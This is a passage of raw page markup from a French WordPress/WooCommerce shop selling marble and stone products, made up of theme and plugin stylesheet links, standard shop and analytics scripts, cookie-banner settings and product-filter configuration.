<noscript><link data-minify="1" rel='stylesheet' id='happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='elementor-post-3470-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3470.css?ver=1769051941' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-3470-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3470.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='hfe-icons-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-icons-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media="not all" />
<noscript><link rel='stylesheet' id='hfe-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media="not all" />
<noscript><link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-mega-menu-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media="not all" />
<noscript><link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
<noscript><link rel='stylesheet' id='eael-general-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='eael-general-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769051941' media="not all" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script async src="https://www.anjoumarbre.fr/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1768921692" id="burst-timeme-js"></script>
<script async src="https://www.anjoumarbre.fr/wp-content/uploads/burst/js/burst.min.js?ver=1769006178" id="burst-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js?ver=1768922241" id="jquery-migrate-js" defer></script>
<script id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
});</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#0a0101","button_1_button_hover":"#080101","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#0a0202","button_7_button_hover":"#080202","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"8000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1768922241" id="cookie-law-info-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1768922241" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js?ver=1768922241" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js?ver=1768922241" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
//# sourceURL=wpgmza_data-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=1768922241" id="wpgmza_data-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/ui/core.min.js?ver=1768922241" id="jquery-ui-core-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/ui/mouse.min.js?ver=1768922241" id="jquery-ui-mouse-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/ui/slider.min.js?ver=1768922241" id="jquery-ui-slider-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/js/front-vendor.js?ver=1768922241" id="wcpf-plugin-vendor-script-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/underscore.min.js?ver=1768922241" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/wp-util.min.js?ver=1768922241" id="wp-util-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/accounting/accounting.min.js?ver=1768922241" id="wc-accounting-js" defer></script>
<script id="wcpf-plugin-script-js-extra">
var WCPFData = {"registerEntities":{"Project":{"id":"Project","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_project","label":"Projet","default_options":{"urlNavigation":"query","filteringStarts":"auto","urlNavigationOptions":[],"useComponents":["pagination","sorting","results-count","page-title","breadcrumb"],"paginationAjax":true,"sortingAjax":true,"productsContainerSelector":".products","paginationSelector":".woocommerce-pagination","resultCountSelector":".woocommerce-result-count","sortingSelector":".woocommerce-ordering","pageTitleSelector":".woocommerce-products-header__title","breadcrumbSelector":".woocommerce-breadcrumb","multipleContainersForProducts":true},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Project\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Project\\Filter_Component","variations":false},"BoxListField":{"id":"BoxListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Liste de bo\u00eetes","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","multiSelect":true,"boxSize":"45px"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Box_list\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Box_List\\Filter_Component","variations":true},"CheckBoxListField":{"id":"CheckBoxListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Case \u00e0 cocher","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","seeMoreOptionsBy":"scrollbar","heightOfVisibleContent":12},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Check_Box_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Check_Box_List\\Filter_Component","variations":true},"DropDownListField":{"id":"DropDownListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Menu d\u00e9roulant","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"Montrer tous"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Drop_Down_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Drop_Down_List\\Filter_Component","variations":true},"ButtonField":{"id":"ButtonField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Bouton","default_options":{"cssClass":"","action":"reset"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Button\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Button\\Filter_Component","variations":true},"ColorListField":{"id":"ColorListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Couleurs","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","optionKey":"colors"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Color_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Color_List\\Filter_Component","variations":true},"RadioListField":{"id":"RadioListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Radio","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"Montrer tous","seeMoreOptionsBy":"scrollbar","heightOfVisibleContent":12},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Radio_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Radio_List\\Filter_Component","variations":true},"TextListField":{"id":"TextListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Liste texte","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","multiSelect":true,"useInlineStyle":false},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Text_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Text_List\\Filter_Component","variations":true},"PriceSliderField":{"id":"PriceSliderField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Diaporama de tarification","default_options":{"minPriceOptionKey":"min-price","maxPriceOptionKey":"max-price","optionKey":"price","optionKeyFormat":"dash","cssClass":"","displayMinMaxInput":true,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","displayPriceLabel":true},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Price_Slider\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Price_Slider\\Filter_Component","variations":false},"SimpleBoxLayout":{"id":"SimpleBoxLayout","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Bo\u00eete simple","default_options":{"displayToggleContent":true,"defaultToggleState":"show","cssClass":""},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Simple_Box\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Simple_Box\\Filter_Component","variations":false},"ColumnsLayout":{"id":"ColumnsLayout","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Colonnes","default_options":{"columns":[{"entities":[],"options":{"width":"50%"}}]},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Columns\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Columns\\Filter_Component","variations":false}},"messages":{"selectNoMatchesFound":"Aucun r\u00e9sultat"},"selectors":{"productsContainer":".products","paginationContainer":".woocommerce-pagination","resultCount":".woocommerce-result-count","sorting":".woocommerce-ordering","pageTitle":".woocommerce-products-header__title","breadcrumb":".woocommerce-breadcrumb"},"pageUrl":"https://www.anjoumarbre.fr/atlas-neo-champgne/","isPaged":"","scriptAfterProductsUpdate":"","scrollTop":"no","priceFormat":{"currencyFormatNumDecimals":0,"currencyFormatSymbol":"&euro;","currencyFormatDecimalSep":",","currencyFormatThousandSep":"","currencyFormat":"%v&nbsp;%s"}};
//# sourceURL=wcpf-plugin-script-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/build/js/plugin.js?ver=1768922241" id="wcpf-plugin-script-js" defer></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-NMJ5QTX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.anjoumarbre.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJ5QTX");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js?ver=1768922241" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js?ver=1768922241" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e066702efc40c8eed8788fe6d1cd340c","fragment_name":"wc_fragments_e066702efc40c8eed8788fe6d1cd340c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js?ver=1768922242" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js" defer></script>
<link rel="https://api.w.org/" href="https://www.anjoumarbre.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anjoumarbre.fr/wp-json/wp/v2/posts/13967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anjoumarbre.fr/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container 